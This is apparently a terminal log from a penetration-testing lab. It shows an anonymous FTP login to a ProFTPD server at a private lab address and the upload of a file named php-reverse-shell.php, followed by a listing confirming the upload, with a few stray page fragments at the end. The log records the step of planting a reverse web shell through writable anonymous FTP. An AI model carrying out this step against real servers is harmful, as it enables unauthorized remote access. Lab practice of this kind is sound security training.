 ┌──(root㉿kali)-[~]
└─# ftp 192.168.56.105
Connected to 192.168.56.105.
220 ProFTPD Server (ProFTPD Default Installation) [192.168.56.105]
Name (192.168.56.105:youssef): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php
php-reverse-shell.php   phpmailer.py
ftp> ls
229 Entering Extended Passive Mode (|||60267|)
150 Opening ASCII mode data connection for file list
-rw-r--r--   1 0        0             109 Nov 26  2020 CALL.html
226 Transfer complete
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||41788|)
150 Opening BINARY mode data connection for php-reverse-shell.php
100% |***********************************************************************|  5494       60.92 MiB/s    00:00 ETA
226 Transfer complete
5494 bytes sent in 00:00 (3.49 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||52304|)
150 Opening ASCII mode data connection for file list
-rw-r--r--   1 0        0             109 Nov 26  2020 CALL.html
-rw-r--r--   1 ftp      ftp          5494 Jun 27 18:29 php-reverse-shell.php
226 Transfer complete
ftp>
KALI LINUX™
you become, the more you are able to hear”